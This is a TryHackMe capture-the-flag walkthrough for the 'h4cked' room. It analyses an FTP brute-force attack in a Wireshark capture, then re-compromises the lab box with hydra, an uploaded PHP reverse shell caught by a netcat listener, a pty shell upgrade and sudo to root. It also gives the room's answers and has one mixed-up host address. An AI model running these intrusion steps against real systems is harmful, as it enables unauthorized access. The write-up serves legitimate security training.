h4cked
h4cked is an easy difficulty room on TryHackMe. Below are the steps I followed to answer the questions for this box.
Hints
Task 1 Hints
- Have you reviewed the packet capture to see what's going on?
- Look for some commonly used services to find which one is being brute forced by the attacker.
- Reviewing TCP streams will provide great insight into answering most of these questions.
Task 2 Hints
- Use hydra to brute force the password for the service identified in Task 1.
- Don't forget to start a listener on your attacker box.
- What command can you use to gain elevated privileges once logged in?
Walkthrough
Full Walkthrough
Task 1
Question 1

After downloading the pcapng file, open it up in Wireshark and then click on Statistics followed by Protocol Hierarchy. This will show you all the protocols utilized in this packet capture as shown below.

Based on this, there are two protocols utilized, HTTP and FTP. Let’s close this window and in the filter toolbar, enter the following:
ftp

Next, right click on packet 49 (the first filtered packet) and select Follow and then TCP Stream


The window that pops up shows you that this service has attempts to login to it as shown below, so FTP is the answer to Question 1.
Question 2
This question asks you about a popular brute forcing tool.

A quick Google search for Van Hauser brute force tool will reveal the answer of hydra
Questions 3 and 4
These can be found by following the steps in Question 1. Filtering Wireshark by ftp and then following the first TCP stream. This results in a username of jenny and a password of password123.
Questions 5 and 6
In Wireshark, add the following as your filter:

ftp contains "PWD"
This filters out commands to only show FTP protocols that are running the PWD (print working directory) command.

Follow the TCP stream (as you did for prior questions) and you will see the server’s response to the PWD request, which is the answer to question 5. Further in this TCP is the answer to Question 6 as well.
Question 7
Let’s turn our focus to the ftp-data protocol in Wireshark and enter the following filter:
ftp-data"


As we have done previously, Follow the TCP dream for the 2nd packet listed (431).
Questions 8 - 13
For these questions you can filter with the following in Wireshark:
frame contains "whoami"
I assumed whoami was the command used as it’s one of the first commands ran to gather information once a foothold has been established.

Once filtered, you can do another Follow TCP Stream to get answers to Questions 8 -13:
Question 8
Question 9

Question 10

Question 11

Question 12

Question 13
This one is somewhat general knowledge, but a quick Google search will likely get your answer. The answer is rootkit.
Task 2

There is only one question that needs an answer, which is reading the flag.txt file. Here are the steps to follow to root this host. First, let’s run hydra on the jenny user with the following command on our attacker host.
hydra -t 10 -l jenny -P /usr/share/wordlists/rockyou.txt 10.10.237.6 ftp
Where 10.10.237.6 is the victim host’s IP address. After a few minutes you will uncover the new password for jenny.
Great, now we know the FTP password for jenny. Let’s download the reverse PHP shell located here. Save the file as shell.php in your user’s home folder.

Next, let’s ftp as the jenny user over to our victim host from our attacker host using the password we uncovered. To initially connect, run:
ftp <victim ip>

Next let’s run:
bin
and
put shell.php
to change the mode to binary mode and upload the shell.
On your attacker host, run the following to open up a listener to catch the reverse shell:
nc -nvlp 4444
Next, navigate to http://<attacker ip>/shell.php and you should see a connection to your netcat listener.

Next, let’s get a fully interactive shell with the following python command:
python3 -c 'import pty; pty.spawn("/bin/bash")'


You will notice we are running as the www-data user. Let’s run:
su jenny to switch over to the jenny user and enter the password we uncovered earlier.
Next, let’s run the following to change our privileges to root:
sudo su
Next, run the following commands to change to the root user’s home directory, list that directory’s contents, navigate to the Reptile subdirectory, list that directory’s contents, and then display the flag.txt file.
cd /root
ls -al
cd Reptile
ls -al
cat flag.txt

And that is the end of this box! It has been fully compromised (again).